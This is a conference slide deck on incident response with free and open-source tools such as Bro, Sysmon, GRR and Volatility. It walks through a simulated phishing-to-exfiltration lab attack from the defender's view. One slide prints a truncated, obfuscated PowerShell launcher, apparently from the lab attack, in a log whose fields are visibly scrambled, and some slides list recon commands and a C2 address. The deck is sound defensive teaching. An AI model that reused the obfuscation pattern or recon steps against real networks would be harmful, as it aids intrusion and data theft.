Slide 1

Poor Man’s Spy vs. Spy
Free and Open Source Tools and Methods to Detect Modern Attackers

Slide 2

About
Can free and open source tools to monitor and defend against a cyber attack?
Incident Response on a shoestring budget
Standard disclaimer of one size does not fit all and your mileage may vary

Slide 3
Bio Troy
Incident Responder/Lead Analyst at NNS-HII
Host/Network Forensics
(H|N)IDS
Malware Taste Tester
IOC Hunter/Gatherer
Purveyor of non-traditional thoughts

Slide 4
Bio Derek
Security Analyst at Black Hills Information Security
Previous Blue Team, now mostly Red Team
CitySec Meetup Organizer – TidewaterSec (Hampton, VA)
Avid OWA enthusiast

Slide 5
Detection vs Prevention
Prevention is ideal but detection is a must
Preventive measures can be bypassed
Preventive solutions potentially cost more money
Many detective solutions can be done for “free”
Detective solutions are essential in identifying the “full picture” on an incident

Slide 6
Value of Time
Open source and free software is not cost free if you value your time
Trade offs for figuring out vs. ability to call the vendor
If you go with completely free and open source solutions, you may be on your own to figure it out and make it work
But your security Kung Fu will get better because of this

Slide 7

Core Monitoring and IR Components
Network Monitoring
Host Based Monitoring (monitoring edge devices)
Forensics at Scale (one analyst to many systems)
Centralized Logging
Log Correlation and alerting (SIEM)

Slide 8


Intelz
Cyber Kill Chain®
lockheedmartin.com/cyber

Slide 9






Where are you in the Kill Chain?
IR Life Cycle

Slide 10
Network Monitoring
Bro vs. Snort - Apples and oranges
Bro is network protocol decoding at scale
Forensic ground truth of what happens on the network
Snort matches packets to signatures to detect potentially bad traffic
They have different use cases – use the right tool for the job

Slide 11
Network Monitoring
What about Full Packet Capture?
Can be done for with open source software
Moloch
Tcpdump and scripting
Hardware and storage a concern
Dedicated capture card
1Gbps saturated link will need ~6TB storage per day

Slide 12
Host Based Monitoring
With cloud and mobile, increasingly more important to gain edge device visibility
Sysmon is an easy win to deploy to Windows Endpoints
Process creation with full command line
Hash of process
Network Connections
File creation time changes

Slide 13
Sysmon
By Default:
Process create (with SHA1)
Process terminate
Driver loaded
File creation time changed
RawAccessRead
CreateRemoteThread
Sysmon service state changed

Slide 14
Sysmon
Process Create:
UtcTime: 2017-06-09 00:57:42.516
ProcessGuid: {3f6cf078-f286-5939-0000-001096ec2a00}
ProcessId: 3232
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell /HeLlo
CurrentDirectory: C:\Users\Bruce L. Roy\
User: WIN-OK4HSK4QBPH\Bruce L. Roy
LogonGuid: {3f6cf078-30ec-5938-0000-002031df1000}
LogonId: 0x10df31
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=04C5D2B4DA9A0F3FA8A45702D4256CEE42D8C48D
ParentProcessGuid: {3f6cf078-f27b-5939-0000-001026e22a00}
ParentProcessId: 3364
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\system32\cmd.exe"

Slide 15

Don’t Ignore Known Good
Process Create:
UtcTime: 2017-06-09 01:03:28.404
ProcessGuid: {3f6cf078-f3e0-5939-0000-0010eb2e2c00}
ProcessId: 3700
Image: C:\Users\Bruce L. Roy\AppData\Local\Temp\not_malware.exe
CommandLine: .\not_malware.exe
CurrentDirectory: c:\Users\Bruce L. Roy\AppData\Local\Temp\
User: WIN-OK4HSK4QBPH\Bruce L. Roy
LogonGuid: {3f6cf078-30ec-5938-0000-002031df1000}
LogonId: 0x10df31
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=04C5D2B4DA9A0F3FA8A45702D4256CEE42D8C48D ParentProcessGuid: {3f6cf078-f27b-5939-0000-001026e22a00}
ParentProcessId: 3364
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\system32\cmd.exe"

Slide 16

Log Consolidation
Centralize log collection from all edge devices and boundary devices
Syslog client on Linux systems
NXLog supports syslog shipping of Windows Event Logs
Microsoft Windows Event Collector
Boundary device syslog (Firewall, proxies, etc.)

Slide 17
SIEM for Free?
Any DIY SIEM solution is going to be time and labor intensive
Elastic Logstash Kibana (ELK) / Elastic Stack
Graylog
If you have budget and have to choose where to spend, this may be the best place
If you are not centralizing logs now start simple
Consolidate device and endpoint logs into syslog with nxlog

Slide 18
Forensics at Scale
Ability for IR and forensics staff to quickly and remotely acquire necessary evidence to analyze an attack
Can be difficult and time consuming to image RAM and disk evidence for every investigation
F-Response (not free)
Possible with PowerShell
Google GRR
Incident Response Framework

Slide 19
Operation WannaBe
Model a “real world” attack
Phish > gain foothold > move lateral…
Encrypted C2
Exfil sensitive data

Slide 20

The Lab
Server2012 (DC)
Server2012 (Sql-2012)
Server 2008-R2 (fileshare)
Ubuntu16 (Grr Server)
Ubuntu16 (rsyslog)
PFSense FW
Bro
Sysmon
Nxlog
GRR
Deployment through GPO
Win7-5x(4-64,1-32)
Win10

Slide 21
The Attack

Slide 22

What Happened?
Bro notice log SSL invalid certificate with apparently random Common Name of erpyja

Slide 23

What Happened?
Internal IP address 192.168.2.171 made the connection to 162.243.44.94
Bro connection log showed many connections to 162.243.44.94 on both TCP 443 and TCP 4444

Slide 24

What Happened?
Sysmon on suspect endpoint logged macro execution
Base64 encoded PowerShell command suspicious
Invoice.xlsm opened just prior to connection
TCP 443 connections to 162.243.44.94 at interval

Slide 25
What Happened?
Subsequent net commands run on 192.168.2.171
net users /DOMAIN
net accounts /DOMAIN
Abnormal number of consecutive LDAP requests to Domain Controller

Slide 26


What Happened?
Google GRR used to remotely retrieve the potential malicious document

Slide 27
What Happened?
Were there other systems that talked to 162.243.44.94?
Sysmon log showed the SQL01 Server where all the company secrets are kept!

Slide 28
What Happened?
Security Event log from SQL01 showed successful remote login Event from infected system
Corresponding connection from infected system to SQL01 over TCP 445 in Sysmon log

Slide 29
What Happened?
Bro connection log showed SSL connection from SQL01 Server to 162.243.44.94 with a large amount of bytes transferred

Slide 30
Oops!
Process Create:
UtcTime: 2017-06-09 00:54:24.907
ProcessGuid: {3f6cf078-f1c0-5939-0000-0010b6742900}
ProcessId: 3124
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -C "sv WaR -;sv Fss ec;sv nMNx ((gv WaR).value.toString()+(gv Fss).value.toString());powershell (gv nMNx).value.toString() ('JAB0AGgARQAgAD0AIAAnACQAQgBYAG8ARgAgAD0AIAAnACcAWwBEAGwAbABJA…
CurrentDirectory: IA'+'AkAGUAIgA7AH0A')"
User: C:\Users\Bruce L. Roy\Documents\
LogonGuid: {00490057-004e-002d-4f00-4b0034004800}
LogonId: 0x510034004b0053
TerminalSessionId: 5242946
IntegrityLevel: H\Bruce L. Roy
Hashes: x㽬レ夸
ParentProcessGuid: {df312000-0010-df31-1000-000000000100}
ParentProcessId: 5046272
ParentImage: edium
ParentCommandLine: SHA1=04C5D2B4DA9A0F3FA8A45702D4256CEE42D8C48

Slide 31
Volatility ftw
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
---------- -------------------- ------ ------ ------ -------- ------ ------ -------------------- --------------------
Volatile Systems Volatility Framework 2.2
0x85ebc770 powershell.exe 3912 1680 9 229 1 0 2017-06-07 10:56:57
0x844e5030 powershell.exe 1560 3912 9 235 1 0 2017-06-07 10:56:59
0x84483850 powershell.exe 1240 1560 16 465 1 0 2017-06-07 10:56:59
root@SIFT-Workstation:/mnt/hgfs/mal/2017-06-07_wannaBe# vol.py pslist -f Windows\ 7-860dc55b.vmem --profile=Win7SP1x86 |grep 1680
Volatile Systems Volatility Framework 2.2
0x84c08638 EXCEL.EXE 1680 2600 22 663 1 0 2017-06-07 10:56:42
0x85ebc770 powershell.exe 3912 1680 9 229 1 0 2017-06-07 10:56:57
==
root@SIFT-Workstation:/mnt/hgfs/mal/2017-06-07_wannaBe# vol.py pslist -f Windows\ 7-860dc55b.vmem --profile=Win7SP1x86 |grep 2600
Volatile Systems Volatility Framework 2.2
0x8563b518 explorer.exe 2600 2568 31 869 1 0 2017-02-27 15:58:36
0x84c08638 EXCEL.EXE 1680 2600 22 663 1 0 2017-06-07 10:56:42
==
root@SIFT-Workstation:/mnt/hgfs/mal/2017-06-07_wannaBe# vol.py pslist -f Windows\ 7-860dc55b.vmem --profile=Win7SP1x86 |grep 3912
Volatile Systems Volatility Framework 2.2
0x85ebc770 powershell.exe 3912 1680 9 229 1 0 2017-06-07 10:56:57
0x844e5030 powershell.exe 1560 3912 9 235 1 0 2017-06-07 10:56:59
root@SIFT-Workstation:/mnt/hgfs/mal/2017-06-07_wannaBe# vol.py pslist -f Windows\ 7-860dc55b.vmem --profile=Win7SP1x86 |grep 1560
Volatile Systems Volatility Framework 2.2
0x844e5030 powershell.exe 1560 3912 9 235 1 0 2017-06-07 10:56:59
0x84483850 powershell.exe 1240 1560 16 465 1 0 2017-06-07 10:56:59

Slide 32
What about prevention?
What does not work? The same old advice, have these and you’re good:
Antivirus
Firewall
IDS
Yes these are necessary, but they are not enough

Slide 33
What about prevention?
Configuration changes can be effective prevention
Strong password policy
15 characters min for users
27 for service and administrator accounts
2FA on all external facing portals
Restrict administrative access
LAPS
Microsoft Tiered Architecture Approach
Restrict client-to-client communication

Slide 34
What about prevention?
Windows 10 Enterprise features
Device Guard – attempts to prevent malicious code from ever running, only known good code can run
Credential Guard – hardening of key user and system secrets, attempted mitigation of credential based attacks
Both use Virtual Secure Mode (VMS)
Both require planning and deployment

Slide 35
Resources
Network Monitoring
www.bro.org
snort.org
molo.ch
Host Based Monitoring
Sysmon - technet.microsoft.com/en-us/sysinternals/bb545021.aspx
Sysmon Config: https://github.com/SwiftOnSecurity/sysmon-config
Nxlog: nxlog.co
Live response at scale
Google GRR: https://github.com/google/grr
Log Correlation
Elastic: https://www.elastic.co/
Graylog: https://www.graylog.org/
Microsoft Environment Configuration
LAPS: https://www.microsoft.com/en-us/download/details.aspx?id=46899
AD Tiered Model: https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access-reference-material

Slide 36
Conclusions
Free and Open Source solutions can effectively be used for monitoring, detection, and live response
Edge based host monitoring with centralized logging is a powerful combination
Configuration changes are an important aspect of preventing compromise

Slide 37
Summary and Conclusions
Derek Banks - @0xderuke
Black Hills Information Security
@BHInfoSecurity – http://www.blackhillsinfosec.com
Troy Wojewoda - @wojeblaze
Newport News Shipbuilding - HII
Questions?

